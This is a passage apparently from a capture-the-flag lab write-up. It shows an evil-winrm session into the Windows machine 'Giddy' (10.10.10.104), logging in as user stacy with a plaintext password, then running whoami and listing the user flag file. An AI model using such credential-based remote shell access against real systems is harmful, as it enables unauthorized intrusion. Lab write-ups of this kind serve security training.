 └─$ evil-winrm -i 10.10.10.104 -u stacy -p xNnWo6272k7x
Evil-WinRM shell v3.2
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented
on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Stacy\Documents> whoami
giddy\stacy
*Evil-WinRM* PS C:\Users\Stacy\Documents> dir ..\desktop
Directory: C:\Users\Stacy\desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        6/17/2018  10:53 AM             32 user.txt
*Evil-WinRM* PS C:\Users\Stacy\Documents>